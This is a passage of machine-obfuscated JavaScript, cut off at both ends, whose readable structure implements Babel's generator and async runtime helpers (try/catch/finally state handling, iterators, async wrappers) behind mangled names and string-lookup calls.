Ad()[Kz(AU)],Fb([],[][[]]))?Ad()[Kz(W2)].call(null,Xf,Vk,f96,Y1):Ad()[Kz(WW)](z8,ZK,Ax6,DR6)))),wq.pop(),YHp=Glp,YHp;}var JE6=SI6(DY,[KAp,zRp[Ad()[Kz(tf)](xm,tM,tw,JU)],URp[Ad()[Kz(nV)].apply(null,[Gk,dz,QJ,pO6])]]);if(BI(sE()[I0(Kv)](Kv,O7,mW(KL)),JE6[f4(typeof wz()[E1(HW)],'undefined')?wz()[E1(jI)](pz,rU,r8):wz()[E1(KL)].call(null,Nd,JQ6,PX)])){var fZ6;return URp[f4(typeof Sf()[OS(vc)],'undefined')?Sf()[OS(rL)](mW(mW({})),W5,Aw):Sf()[OS(cm)](mW(Mg),SV,Q3)]=sE()[I0(Kv)].apply(null,[Kv,O7,r8]),URp[Ad()[Kz(nV)].call(null,dz,H8,QJ,pO6)]=JE6[Ad()[Kz(nV)](C2,mW(mW(KL)),QJ,pO6)],URp[Ad()[Kz(Cv)](Pk,Cv,Ql6,Tx6)]=null,wq.pop(),fZ6=Glp,fZ6;}var sAp=JE6[Ad()[Kz(nV)](mW([]),jc,QJ,pO6)];var vxp;return vxp=sAp?sAp[hd()[fC(x8)](lw,p7,Eb,q8,pW,Ag)]?(URp[zRp[Sf()[OS(XL)].call(null,KK,Eb,OK)]]=sAp[BI(typeof Ad()[Kz(AU)],Fb([],[][[]]))?Ad()[Kz(WW)].call(null,sb,hI,J7,K4):Ad()[Kz(fW)](q5,ZX,RB,rd)],URp[f4(typeof wz()[E1(r8)],Fb([],[][[]]))?wz()[E1(Kv)].call(null,gC,Ig,jb):wz()[E1(KL)].call(null,nD6,UE,mW({}))]=zRp[Sf()[OS(gq)](kJ,tM,Tl6)],f4(f4(typeof hd()[fC(MM)],'undefined')?hd()[fC(q8)].apply(null,[BM,G0,mW(KL),x8,MM,QF]):hd()[fC(Xf)](c96,Rz,Gn,MT,ZE,mW(mW([]))),URp[Sf()[OS(rL)](Qf,W5,Aw)])&&(URp[Sf()[OS(rL)](XF,W5,Aw)]=f4(typeof wz()[E1(rI)],Fb([],[][[]]))?wz()[E1(Kv)].apply(null,[gC,Ig,mW(mW([]))]):wz()[E1(KL)](LU,Mx6,Oq),URp[Ad()[Kz(nV)].apply(null,[ZX,dF,QJ,pO6])]=K9p),URp[Ad()[Kz(Cv)].apply(null,[kJ,Cd,Ql6,Tx6])]=null,Glp):sAp:(URp[Sf()[OS(rL)](z8,W5,Aw)]=sE()[I0(Kv)](Kv,O7,Zj),URp[BI(typeof Ad()[Kz(VL)],Fb('',[][[]]))?Ad()[Kz(WW)](O8,Wv,Q7,QF):Ad()[Kz(nV)].apply(null,[mW(mW([])),KK,QJ,pO6])]=new (PG[wz()[E1(ZX)](GG6,Wv,YV)])(Wb()[kF(gf)](gq,Ql6,mW(mW(Mg)),H96,LX)),URp[Ad()[Kz(Cv)].call(null,dL,QM,Ql6,Tx6)]=null,Glp),wq.pop(),vxp;}UOp[Ad()[Kz(Eb)](nF,pv,Cv,nk)]=Nxp;Oxp(BB6,sE()[I0(Eb)].call(null,Qm,tm,mW([])),jW(z6,[Ad()[Kz(fW)].call(null,Qf,tf,RB,UC),Nxp,f4(typeof sE()[I0(Mm)],'undefined')?sE()[I0(ZX)](ZX,SX,dT):sE()[I0(r8)].apply(null,[wY6,ZC,NK]),mW(Dr[PX])]));Oxp(Nxp,sE()[I0(Eb)].apply(null,[Qm,tm,r8]),jW(z6,[f4(typeof Ad()[Kz(S4)],'undefined')?Ad()[Kz(fW)](mW(KL),Gk,RB,UC):Ad()[Kz(WW)](pW,mW(KL),PJ,jb),UOp,sE()[I0(ZX)].call(null,ZX,SX,KL),mW(Mg)]));UOp[Sf()[OS(dF)](mW(KL),N5,s8)]=mxp(Nxp,Atp,f4(typeof sT()[Dw(fW)],Fb(Sf()[OS(pj)](QF,Cc,m3),[][[]]))?sT()[Dw(r8)](fW,H8,Hw,tw):sT()[Dw(Eb)](gE,k7,wd,fW));jHp[Sf()[OS(tf)](PX,rz,pg)]=function(YOp){wq.push(Vw);var w6p=mB(Ad()[Kz(ZX)](tM,Vk,W2,lf),typeof YOp)&&YOp[sE()[I0(Eb)].call(null,Qm,Ft6,nF)];var gYp;return gYp=mW(mW(w6p))&&(BI(w6p,UOp)||BI(sT()[Dw(r8)](fW,H8,PT,q8),w6p[Sf()[OS(dF)].apply(null,[MV,N5,Vb])]||w6p[wz()[E1(xb)].apply(null,[sV,YC,Vf])])),wq.pop(),gYp;};jHp[wz()[E1(Qm)](Bf,H8,Qf)]=function(TRp){wq.push(Mr);PG[sE()[I0(Zv)].call(null,Dv,Un,mW([]))][BI(typeof Sf()[OS(O8)],'undefined')?Sf()[OS(cm)](RL,wx6,EY6):Sf()[OS(qV)].call(null,Wv,cm,Kt6)]?PG[sE()[I0(Zv)].call(null,Dv,Un,Uw)][Sf()[OS(qV)](tf,cm,Kt6)](TRp,Nxp):(TRp[BI(typeof hd()[fC(NK)],Fb(Sf()[OS(pj)](mW(mW(Mg)),Cc,m0),[][[]]))?hd()[fC(Xf)](H7,lE,mW([]),vO6,WB,kJ):hd()[fC(gf)](WU,Hz,O8,Oq,dL,r8)]=Nxp,mxp(TRp,Atp,sT()[Dw(r8)].apply(null,[fW,H8,Ql6,rI])));TRp[f4(typeof Ad()[Kz(Wv)],Fb('',[][[]]))?Ad()[Kz(Eb)](nV,YV,Cv,K66):Ad()[Kz(WW)](dL,RL,sJ,Q3)]=PG[sE()[I0(Zv)](Dv,Un,mW(mW(KL)))][wz()[E1(Wk)](lZ,dz,Cd)](BB6);var cpp;return wq.pop(),cpp=TRp,cpp;};jHp[Sf()[OS(nV)](hI,N1,NM)]=function(Zh6){return SI6.apply(this,[QA,arguments]);};vZ6(q6p[Ad()[Kz(Eb)](VL,Uw,Cv,nk)]);mxp(q6p[Ad()[Kz(Eb)].call(null,fW,tw,Cv,nk)],rDp,function(){return SI6.apply(this,[zG,arguments]);});jHp[Wb()[kF(YV)](r8,mx6,fW,p7,q5)]=q6p;jHp[sT()[Dw(Zv)](Eb,gf,NA6,xm)]=function(NYp,t36,n6p,Sw6,n36){wq.push(px6);BI(v26(Mg),n36)&&(n36=PG[sT()[Dw(NK)](gf,QF,j3,Qk)]);var MYp=new q6p(vYp(NYp,t36,n6p,Sw6),n36);var qHp;return qHp=jHp[Sf()[OS(tf)](Vk,rz,qM)](t36)?MYp:MYp[BI(typeof wz()[E1(jI)],'undefined')?wz()[E1(KL)].call(null,dE,En,Qm):wz()[E1(Kv)].apply(null,[JR6,Ig,H8])]()[sE()[I0(LX)].call(null,KR6,mR6,z8)](function(JDp){wq.push(G0);var A9p;return A9p=JDp[f4(typeof hd()[fC(Qf)],Fb([],[][[]]))?hd()[fC(x8)](gw,p7,mW(mW(KL)),q8,gf,Cv):hd()[fC(Xf)](gc,Np6,rL,P66,Cv,r8)]?JDp[Ad()[Kz(fW)](HW,mW(mW([])),RB,tC)]:MYp[wz()[E1(Kv)].apply(null,[r96,Ig,ZX])](),wq.pop(),A9p;}),wq.pop(),qHp;};vZ6(BB6);mxp(BB6,Atp,Sf()[OS(sb)].call(null,Cd,rc,Zg));mxp(BB6,fHp,function(){return SI6.apply(this,[C9,arguments]);});mxp(BB6,Ad()[Kz(QM)](MV,pv,Mm,In),function(){return SI6.apply(this,[WG,arguments]);});jHp[gd()[Y7(WW)](q8,VL,dz,VC,ZW,q4)]=function(nk6){return SI6.apply(this,[Ep,arguments]);};jHp[Sf()[OS(Cv)].apply(null,[fW,AU,xg])]=WHp;Exp[Ad()[Kz(Eb)](Wk,mW(Mg),Cv,nk)]=jW(z6,[sE()[I0(Eb)](Qm,tm,mW(mW(KL))),Exp,wz()[E1(jb)].call(null,VJ,r8,nV),function fB6(sNp){wq.push(ZJ);if(this[hd()[fC(WW)].apply(null,[pZ,Yn,Qk,q8,pj,WB])]=Mg,this[wz()[E1(Kv)].call(null,CF,Ig,x0)]=Mg,this[sT()[Dw(YV)](q8,sY6,k3,x8)]=this[Ad()[Kz(Rb)](jb,mW(mW(Mg)),Eb,rn)]=K9p,this[hd()[fC(x8)](JU,p7,mW([]),q8,Wv,Gn)]=mW(KL),this[Ad()[Kz(Cv)].apply(null,[gf,Uw,Ql6,Kf])]=null,this[Sf()[OS(rL)](Ob,W5,TN6)]=wz()[E1(Kv)](CF,Ig,RS),this[Ad()[Kz(nV)].apply(null,[tS,WW,QJ,bb])]=K9p,this[wz()[E1(Ag)](ZC,xk,QF)][Ad()[Kz(sb)].call(null,Zj,Qf,MM,xs6)](Zpp),mW(sNp))for(var BAp in this)BI(sE()[I0(fW)].apply(null,[hC,wK,xk]),BAp[BI(typeof wz()[E1(XF)],Fb('',[][[]]))?wz()[E1(KL)].call(null,vA6,jJ,WW):wz()[E1(Oq)](DT,Qk,mW(mW(Mg)))](XR[Ad()[Kz(Gk)](dT,mW(mW([])),ZE,H4)]()))&&nlp.call(this,BAp)&&mW(PG[wz()[E1(pW)].call(null,Vl6,YS,mW(mW(KL)))](D1(BAp[Sf()[OS(Rb)](Wk,Zv,TF)](Dr[KL]))))&&(this[BAp]=K9p);wq.pop();},wz()[E1(Mm)](Nb,Zx6,Mm),function(){return SI6.apply(this,[WY,arguments]);},wz()[E1(RS)](j2,md,mW(mW([]))),function glp(klp){wq.push(ct6);if(this[hd()[fC(x8)].call(null,gC,p7,sb,q8,q5,mW({}))])throw klp;var MDp=this;function Q9p(D36,sw6){wq.push(gp6);ADp[BI(typeof wz()[E1(W2)],Fb('',[][[]]))?wz()[E1(KL)].apply(null,[C0,RD6,WW]):wz()[E1(jI)](YB,rU,q5)]=sE()[I0(Kv)].call(null,Kv,Nj,fW);ADp[Ad()[Kz(nV)](XL,dT,QJ,B2)]=klp;MDp[BI(typeof wz()[E1(Qf)],Fb([],[][[]]))?wz()[E1(KL)](N66,LY6,dL):wz()[E1(Kv)](Hq,Ig,YV)]=D36;sw6&&(MDp[Sf()[OS(rL)].call(null,mW(mW({})),W5,JY6)]=wz()[E1(Kv)](Hq,Ig,mW({})),MDp[BI(typeof Ad()[Kz(sb)],Fb([],[][[]]))?Ad()[Kz(WW)](BW,Qf,rx6,KL):Ad()[Kz(nV)].call(null,mW({}),Zj,QJ,B2)]=K9p);var Hpp;return wq.pop(),Hpp=mW(mW(sw6)),Hpp;}for(var Epp=Ck(this[BI(typeof wz()[E1(ZE)],Fb([],[][[]]))?wz()[E1(KL)](EO6,IQ6,l8):wz()[E1(Ag)](WJ,xk,tM)][BI(typeof wz()[E1(xm)],'undefined')?wz()[E1(KL)].apply(null,[Oz,f96,mW(mW([]))]):wz()[E1(Mg)](AL,jw,PX)],KL);EP(Epp,Dr[PX]);--Epp){var GDp=this[wz()[E1(Ag)](WJ,xk,mW(mW([])))][Epp],ADp=GDp[Sf()[OS(hI)](Zv,Mm,CF)];if(BI(Ad()[Kz(nF)](ZE,Rb,jb,GI),GDp[rr()[Kw(YV)](nV,x8,tf,MA6,Ob,VI)])){var fpp;return fpp=Q9p(wz()[E1(Sj)](Gj,W5,mW(Mg))),wq.pop(),fpp;}if(ck6(GDp[rr()[Kw(YV)](Ig,x8,tf,MA6,WB,mW(mW(KL)))],this[f4(typeof hd()[fC(r8)],'undefined')?hd()[fC(WW)](zY6,Yn,Rb,q8,KK,PX):hd()[fC(Xf)].call(null,bx6,GQ6,qV,Ot6,O8,VI)])){var cAp=nlp.call(GDp,f4(typeof sT()[Dw(cm)],Fb([],[][[]]))?sT()[Dw(cm)](WW,Wk,IU,ZW):sT()[Dw(Eb)].apply(null,[SD6,qN6,fz,Mm])),BRp=nlp.call(GDp,wz()[E1(ZE)](MO6,p7,Dv));if(cAp&&BRp){if(TL(this[hd()[fC(WW)].apply(null,[zY6,Yn,mW(mW([])),q8,ZK,kJ])],GDp[sT()[Dw(cm)].call(null,WW,Wk,IU,Eb)])){var fRp;return fRp=Q9p(GDp[sT()[Dw(cm)](WW,Wk,IU,Wv)],mW(Mg)),wq.pop(),fRp;}if(TL(this[hd()[fC(WW)](zY6,Yn,Uw,q8,x0,WB)],GDp[f4(typeof wz()[E1(z4)],Fb('',[][[]]))?wz()[E1(ZE)](MO6,p7,mW([])):wz()[E1(KL)](Qm,v5,mW(mW([])))])){var Q6p;return Q6p=Q9p(GDp[wz()[E1(ZE)].call(null,MO6,p7,xk)]),wq.pop(),Q6p;}}else if(cAp){if(TL(this[hd()[fC(WW)](zY6,Yn,VI,q8,nF,BW)],GDp[sT()[Dw(cm)].call(null,WW,Wk,IU,Kv)])){var gNp;return gNp=Q9p(GDp[sT()[Dw(cm)](WW,Wk,IU,XF)],mW(Mg)),wq.pop(),gNp;}}else{if(mW(BRp))throw new (PG[wz()[E1(Ig)](nm,vd,mW(mW({})))])(Wb()[kF(cm)].apply(null,[sb,MA6,xc,Kn,tf]));if(TL(this[hd()[fC(WW)](zY6,Yn,N8,q8,dF,Gk)],GDp[wz()[E1(ZE)].apply(null,[MO6,p7,mW(mW(KL))])])){var llp;return llp=Q9p(GDp[wz()[E1(ZE)].call(null,MO6,p7,N5)]),wq.pop(),llp;}}}}wq.pop();},wz()[E1(Ob)](G8,Gk,mW(mW(KL))),function JOp(TE6,Qxp){wq.push(Zr);for(var Ypp=Ck(this[wz()[E1(Ag)].call(null,Gc,xk,Uw)][wz()[E1(Mg)].call(null,rZ,jw,jI)],KL);EP(Ypp,Dr[PX]);--Ypp){var MOp=this[wz()[E1(Ag)].apply(null,[Gc,xk,hI])][Ypp];if(ck6(MOp[rr()[Kw(YV)](x8,x8,tf,zx6,dF,Kv)],this[hd()[fC(WW)](Mt6,Yn,WW,q8,Uw,jc)])&&nlp.call(MOp,wz()[E1(ZE)].apply(null,[q0,p7,pj]))&&TL(this[hd()[fC(WW)](Mt6,Yn,hI,q8,ZE,pv)],MOp[wz()[E1(ZE)](q0,p7,ZK)])){var rw6=MOp;break;}}rw6&&(BI(Ad()[Kz(Uw)].apply(null,[xm,mW(mW(Mg)),pv,cM]),TE6)||BI(Ad()[Kz(tM)](Mm,z8,xc,Hn),TE6))&&ck6(rw6[rr()[Kw(YV)].call(null,HW,x8,tf,zx6,jI,jb)],Qxp)&&ck6(Qxp,rw6[wz()[E1(ZE)].call(null,q0,p7,dz)])&&(rw6=null);var O36=rw6?rw6[Sf()[OS(hI)](mW(mW(Mg)),Mm,Ot6)]:{};O36[wz()[E1(jI)](vn,rU,mW(mW([])))]=TE6;O36[Ad()[Kz(nV)](Ig,N5,QJ,cU)]=Qxp;var lNp;return lNp=rw6?(this[Sf()[OS(rL)](jI,W5,PQ6)]=f4(typeof wz()[E1(W2)],'undefined')?wz()[E1(Kv)].apply(null,[Jl6,Ig,nV]):wz()[E1(KL)](WO6,SN6,sb),this[wz()[E1(Kv)].apply(null,[Jl6,Ig,mW(mW({}))])]=rw6[wz()[E1(ZE)](q0,p7,mW(Mg))],Glp):this[f4(typeof Sf()[OS(z8)],'undefined')?Sf()[OS(W2)](mW(mW([])),Lc,JU):Sf()[OS(cm)](W2,p0,mr)](O36),wq.pop(),lNp;},Sf()[OS(W2)].apply(null,[xw,Lc,NW]),function vOp(Ctp,gE6){wq.push(W4);if(BI(sE()[I0(Kv)](Kv,GX,dL),Ctp[f4(typeof wz()[E1(H8)],Fb('',[][[]]))?wz()[E1(jI)](OF,rU,Ob):wz()[E1(KL)].apply(null,[nQ6,Zl6,O8])]))throw Ctp[f4(typeof Ad()[Kz(H8)],'undefined')?Ad()[Kz(nV)].apply(null,[XF,dT,QJ,J8]):Ad()[Kz(WW)](Zj,N8,c96,wx6)];BI(Ad()[Kz(Uw)](Kv,VL,pv,nL),Ctp[wz()[E1(jI)](OF,rU,mW(Mg))])||BI(Ad()[Kz(tM)](xm,gq,xc,CV),Ctp[wz()[E1(jI)](OF,rU,Cv)])?this[wz()[E1(Kv)](qj,Ig,ZK)]=Ctp[Ad()[Kz(nV)](x0,xk,QJ,J8)]:BI(f4(typeof hd()[fC(WW)],Fb([],[][[]]))?hd()[fC(q8)](OL,G0,jb,x8,Ob,Rb):hd()[fC(Xf)](cU,DB,H8,V1,En,mW(mW([]))),Ctp[wz()[E1(jI)](OF,rU,Ig)])?(this[sE()[I0(ZE)](rz,c8,mW(mW({})))]=this[Ad()[Kz(nV)](mW([]),jc,QJ,J8)]=Ctp[Ad()[Kz(nV)](jb,N5,QJ,J8)],this[BI(typeof Sf()[OS(l8)],'undefined')?Sf()[OS(cm)].call(null,Sj,bO6,Zw):Sf()[OS(rL)](hI,W5,In)]=BI(typeof hd()[fC(Mg)],Fb(Sf()[OS(pj)].call(null,xb,Cc,Hn),[][[]]))?hd()[fC(Xf)](Cc,Yw,mW(mW({})),q5,RS,xm):hd()[fC(q8)](OL,G0,xm,x8,Vk,mW(mW([]))),this[f4(typeof wz()[E1(x8)],Fb('',[][[]]))?wz()[E1(Kv)](qj,Ig,mW(Mg)):wz()[E1(KL)](x0,nF,xk)]=wz()[E1(Sj)].call(null,lq,W5,mW(Mg))):BI(wz()[E1(tM)](jK,rL,Zj),Ctp[wz()[E1(jI)](OF,rU,Qf)])&&gE6&&(this[wz()[E1(Kv)].call(null,qj,Ig,YV)]=gE6);var LNp;return wq.pop(),LNp=Glp,LNp;},Sf()[OS(nF)](mW({}),Wv,vM),function NZ6(lpp){wq.push(Tz);for(var Tw6=Ck(this[wz()[E1(Ag)](sG6,xk,cm)][f4(typeof wz()[E1(cm)],'undefined')?wz()[E1(Mg)](dE,jw,XL):wz()[E1(KL)].apply(null,[Ul6,Or,xm])],KL);EP(Tw6,Mg);--Tw6){var A36=this[wz()[E1(Ag)](sG6,xk,YV)][Tw6];if(BI(A36[wz()[E1(ZE)](PD6,p7,RS)],lpp)){var YZ6;return this[Sf()[OS(W2)](N5,Lc,IU)](A36[BI(typeof Sf()[OS(KK)],Fb('',[][[]]))?Sf()[OS(cm)](x0,IC,jN6):Sf()[OS(hI)](ZX,Mm,E66)],A36[f4(typeof Wb()[kF(MM)],Fb(Sf()[OS(pj)](mW([]),Cc,W0),[][[]]))?Wb()[kF(WW)](WW,AS,O8,SQ6,O8):Wb()[kF(KL)](gQ6,Op6,LX,Mr,ZE)]),wq.pop(),Zpp(A36),YZ6=Glp,YZ6;}}wq.pop();},f4(typeof hd()[fC(WW)],Fb([],[][[]]))?hd()[fC(YV)](sO6,SM,Vf,Eb,Zv,mW(mW([]))):hd()[fC(Xf)](xS,v96,hI,QT,C2,mW(Mg)),function zpp(Opp){wq.push(K66);for(var xOp=Ck(this[wz()[E1(Ag)](gr,xk,kJ)][wz()[E1(Mg)](zH,jw,W2)],KL);EP(xOp,Mg);--xOp){var nYp=this[wz()[E1(Ag)](gr,xk,N5)][xOp];if(BI(nYp[rr()[Kw(YV)](l8,x8,tf,W96,kJ,pv)],Opp)){var UE6=nYp[Sf()[OS(hI)].call(null,mW([]),Mm,vk)];if(BI(sE()[I0(Kv)](Kv,p4,mW(mW([]))),UE6[wz()[E1(jI)].apply(null,[B1,rU,N8])])){var dtp=UE6[BI(typeof Ad()[Kz(N5)],'undefined')?Ad()[Kz(WW)].call(null,Pk,z4,C1,tU):Ad()[Kz(nV)](Ig,mW({}),QJ,AK)];Zpp(nYp);}var ppp;return wq.pop(),ppp=dtp,ppp;}}throw new (PG[wz()[E1(Ig)].call(null,mx6,vd,x0)])(BI(typeof sE()[I0(r7)],Fb([],[][[]]))?sE()[I0(r8)].call(null,z8,Iw,Sj):sE()[I0(Ag)](Cd,cK,pj));},Sf()[OS(dL)].apply(null,[YV,j4,gm]),function YAp(mw6,xxp,pOp){wq.push(Eb);this[Ad()[Kz(Cv)].apply(null,[gq,Zj,Ql6,pQ6])]=jW(z6,[Ad()[Kz(tf)](QF,mW(mW([])),tw,B1),WHp(mw6),BI(typeof Sf()[OS(RS)],Fb('',[][[]]))?Sf()[OS(cm)](rI,Et6,Ts6):Sf()[OS(XL)](mW(KL),Eb,rZ),xxp,BI(typeof Sf()[OS(q4)],Fb([],[][[]]))?Sf()[OS(cm)](dT,JR6,C66):Sf()[OS(gq)](ZK,tM,Wl6),pOp]);BI(wz()[E1(Kv)].apply(null,[Fw,Ig,kJ]),this[Sf()[OS(rL)](gq,W5,nF)])&&(this[Ad()[Kz(nV)](r8,mW(KL),QJ,ES)]=K9p);var Jlp;return wq.pop(),Jlp=Glp,Jlp;}]);var Q36;return wq.pop(),Q36=jHp,Q36;};var v9p=function(rAp){"@babel/helpers - typeof";wq.push(ZS);v9p=mB(Ad()[Kz(ZX)].apply(null,[x8,mW({}),W2,zV]),typeof PG[wz()[E1(fW)](sJ,tw,nV)])&&mB(Sf()[OS(xb)](C2,TC,PK),typeof PG[BI(typeof wz()[E1(QJ)],Fb([],[][[]]))?wz()[E1(KL)].apply(null,[QM,q4,YV]):wz()[E1(fW)](sJ,tw,Mm)][BI(typeof Ad()[Kz(gf)],Fb([],[][[]]))?Ad()[Kz(WW)](Dv,Uw,BR6,On):Ad()[Kz(tf)].call(null,Wk,sb,tw,h9)])?function(FP6){return SI6.apply(this,[PR,arguments]);}:function(Uf6){return SI6.apply(this,[Mt,arguments]);};var nZ6;return wq.pop(),nZ6=v9p(rAp),nZ6;};var Yn6=function(){"use strict";var MHp=function(Pk6,Vq6,fL6){return UJ.apply(this,[Tx,arguments]);};var NOp=function(Cpp,Mlp,UZ6,BDp){wq.push(H1);var d6p=Mlp&&bz(Mlp[Ad()[Kz(Eb)](xc,Qm,Cv,JU)],jlp)?Mlp:jlp;var dAp=PG[sE()[I0(Zv)].call(null,Dv,ZT,mW(KL))][wz()[E1(Wk)].apply(null,[s2,dz,q8])](d6p[Ad()[Kz(Eb)].call(null,Mm,q5,Cv,JU)]);var PHp=new jOp(BDp||[]);lE6(dAp,sE()[I0(HW)].apply(null,[jc,hz,YV]),jW(z6,[Ad()[Kz(fW)](mW([]),mW(KL),RB,LO6),Jxp(Cpp,UZ6,PHp)]));var K36;return wq.pop(),K36=dAp,K36;};var jlp=function(){};var c36=function(){};var gxp=function(){};var WNp=function(hpp,NRp){wq.push(WU);function vAp(rHp,xRp,w9p,BNp){var wNp=SI6(w9,[hpp[rHp],hpp,xRp]);wq.push(Rb);if(f4(sE()[I0(Kv)].apply(null,[Kv,ZJ,Oq]),wNp[wz()[E1(jI)](f1,rU,Ig)])){var ltp=wNp[Ad()[Kz(nV)].call(null,Mg,q8,QJ,XN6)],KHp=ltp[Ad()[Kz(fW)](z8,ZX,RB,X4)];var fAp;return fAp=KHp&&mB(Sf()[OS(Oq)].apply(null,[mW([]),Id,ME]),v9p(KHp))&&btp.call(KHp,f4(typeof wz()[E1(q4)],Fb([],[][[]]))?wz()[E1(LX)].apply(null,[Tr,Qq,pv]):wz()[E1(KL)].apply(null,[EB,Tl6,mW({})]))?NRp[Sf()[OS(z8)](dz,f1,YR6)](KHp[wz()[E1(LX)].call(null,Tr,Qq,En)])[sE()[I0(LX)].call(null,KR6,r1,mW(Mg))](function(Jw6){wq.push(v5);vAp(f4(typeof wz()[E1(tw)],Fb([],[][[]]))?wz()[E1(Kv)].apply(null,[A96,Ig,hI]):wz()[E1(KL)](xz,c96,Oq),Jw6,w9p,BNp);wq.pop();},function(Gw6){wq.push(mT);vAp(BI(typeof sE()[I0(IC)],Fb([],[][[]]))?sE()[I0(r8)](fx6,zz,jc):sE()[I0(Kv)](Kv,jm,Uw),Gw6,w9p,BNp);wq.pop();}):NRp[Sf()[OS(z8)].call(null,jb,f1,YR6)](KHp)[sE()[I0(LX)](KR6,r1,Qm)](function(nAp){wq.push(Xw);ltp[Ad()[Kz(fW)](mW(mW(Mg)),N8,RB,HS)]=nAp,w9p(ltp);wq.pop();},function(Slp){wq.push(w66);var SHp;return SHp=vAp(sE()[I0(Kv)](Kv,MF,Kv),Slp,w9p,BNp),wq.pop(),SHp;}),wq.pop(),fAp;}BNp(wNp[Ad()[Kz(nV)].call(null,NK,Wk,QJ,XN6)]);wq.pop();}var DHp;lE6(this,sE()[I0(HW)](jc,gx6,dz),jW(z6,[Ad()[Kz(fW)].call(null,Mg,Gk,RB,Cn),function dHp(Zlp,Spp){var F9p=function(){return new NRp(function(z9p,VYp){vAp(Zlp,Spp,z9p,VYp);});};var mYp;wq.push(cn);return mYp=DHp=DHp?DHp[BI(typeof sE()[I0(Qm)],'undefined')?sE()[I0(r8)](MH6,b4,YV):sE()[I0(LX)](KR6,Bp6,WW)](F9p,F9p):F9p(),wq.pop(),mYp;}]));wq.pop();};var BHp=function(BV6){return UJ.apply(this,[QA,arguments]);};var COp=function(RF6){return UJ.apply(this,[ZG,arguments]);};var jOp=function(r6p){wq.push(AT);this[wz()[E1(Ag)](xE,xk,gq)]=[jW(z6,[rr()[Kw(YV)].call(null,Wv,x8,tf,T4,kJ,WW),Ad()[Kz(nF)](x0,z4,jb,jL)])],r6p[Ad()[Kz(sb)].call(null,mW(mW(Mg)),Dv,MM,hJ)](BHp,this),this[wz()[E1(jb)](rt6,r8,z4)](mW(Mg));wq.pop();};var fDp=function(V36){wq.push(Yw);if(V36||BI(Sf()[OS(pj)](mW(Mg),Cc,QQ6),V36)){var cDp=V36[tHp];if(cDp){var WAp;return wq.pop(),WAp=cDp.call(V36),WAp;}if(mB(Ad()[Kz(ZX)].apply(null,[hI,qV,W2,VZ]),typeof V36[wz()[E1(Kv)](Zc,Ig,r8)])){var npp;return wq.pop(),npp=V36,npp;}if(mW(PG[wz()[E1(pW)].apply(null,[dN6,YS,sb])](V36[wz()[E1(Mg)].apply(null,[OZ,jw,Wk])]))){var K6p=KV(KL),Otp=function FYp(){wq.push(g0);for(;TL(++K6p,V36[BI(typeof wz()[E1(ZX)],Fb([],[][[]]))?wz()[E1(KL)](j7,NA6,tf):wz()[E1(Mg)](Tv,jw,mW(mW([])))]);)if(btp.call(V36,K6p)){var ONp;return FYp[Ad()[Kz(fW)].apply(null,[pW,Rb,RB,VZ])]=V36[K6p],FYp[hd()[fC(x8)](k3,p7,WB,q8,HW,NK)]=mW(KL),wq.pop(),ONp=FYp,ONp;}FYp[Ad()[Kz(fW)](gf,Sj,RB,VZ)]=ZZ6;FYp[BI(typeof hd()[fC(q8)],Fb(Sf()[OS(pj)].call(null,VL,Cc,Hd),[][[]]))?hd()[fC(Xf)](Lt6,Y66,l8,Rk,dL,YV):hd()[fC(x8)](k3,p7,tf,q8,tM,kJ)]=mW(Dr[PX]);var VE6;return wq.pop(),VE6=FYp,VE6;};var OE6;return OE6=Otp[wz()[E1(Kv)](Zc,Ig,wf)]=Otp,wq.pop(),OE6;}}throw new (PG[f4(typeof wz()[E1(KR6)],'undefined')?wz()[E1(ZX)](WJ,Wv,Kv):wz()[E1(KL)].apply(null,[sO6,sb,VI])])(Fb(v9p(V36),Ad()[Kz(dL)](On,YV,rL,WM)));};wq.push(Qz);Yn6=function hE6(){return RHp;};var ZZ6;var RHp={};var YB6=PG[BI(typeof sE()[I0(pW)],Fb([],[][[]]))?sE()[I0(r8)].apply(null,[VJ,Pd,gf]):sE()[I0(Zv)](Dv,bk,O8)][Ad()[Kz(Eb)].call(null,x0,N8,Cv,SI)];var btp=YB6[BI(typeof sE()[I0(Qq)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[YZ,KJ,ZK]):sE()[I0(Wk)](fr,Pj,PX)];var lE6=PG[sE()[I0(Zv)].call(null,Dv,bk,C2)][Ad()[Kz(NK)](mW(Mg),Zj,m1,Tv)]||function(wj6,Ij6,DP6){return SI6.apply(this,[B9,arguments]);};var R6p=mB(Ad()[Kz(ZX)].call(null,z4,Vk,W2,Gm),typeof PG[wz()[E1(fW)].call(null,OZ,tw,jb)])?PG[wz()[E1(fW)](OZ,tw,O8)]:{};var tHp=R6p[Ad()[Kz(tf)](On,Qm,tw,NF)]||(BI(typeof Ad()[Kz(Zd)],'undefined')?Ad()[Kz(WW)](XF,ZK,jN6,KS):Ad()[Kz(qV)](BW,mW(mW(KL)),BM,Kj));var pDp=R6p[Sf()[OS(ZW)].call(null,RS,fW,GH)]||hd()[fC(pj)](Z5,q8,Cv,NK,kJ,sb);var B36=R6p[sE()[I0(C2)](jr,wv,tM)]||Wb()[kF(q8)].apply(null,[r8,Z5,rI,gc,xm]);try{var qB6=wq.length;var XZ6=mW(RG);MHp({},BI(typeof Sf()[OS(XJ)],Fb('',[][[]]))?Sf()[OS(cm)](mW(mW({})),q4,Sj):Sf()[OS(pj)](Oq,Cc,JS));}catch(F6p){wq.splice(Ck(qB6,KL),Infinity,Qz);MHp=function(Am6,Uk6,Cq6){return SI6.apply(this,[jl,arguments]);};}RHp[Wb()[kF(x8)](q8,WJ,mW(Mg),Zx6,RS)]=NOp;var Alp=wz()[E1(HW)].apply(null,[Pg,XJ,En]);var c6p=BI(typeof gd()[Y7(Wk)],Fb(Sf()[OS(pj)](dz,Cc,JS),[][[]]))?gd()[Y7(PX)].apply(null,[DD6,xc,QF,Xx6,H8,VE]):gd()[Y7(gf)](Zv,N5,nV,x1,Cd,OX);var mAp=Sf()[OS(KK)].call(null,hI,c1,lF);var Z36=Sf()[OS(xm)](HW,jb,nL);var Pxp={};var GB6={};MHp(GB6,tHp,function(){return SI6.apply(this,[ws,arguments]);});var Tlp=PG[sE()[I0(Zv)](Dv,bk,mW({}))][Sf()[OS(MM)](Uw,lE,kM)];var RYp=Tlp&&Tlp(Tlp(fDp([])));RYp&&f4(RYp,YB6)&&btp.call(RYp,tHp)&&(GB6=RYp);var UYp=gxp[Ad()[Kz(Eb)].call(null,mW(KL),RL,Cv,SI)]=jlp[Ad()[Kz(Eb)](mW(mW(Mg)),tS,Cv,SI)]=PG[sE()[I0(Zv)](Dv,bk,hI)][wz()[E1(Wk)](xV,dz,tw)](GB6);function 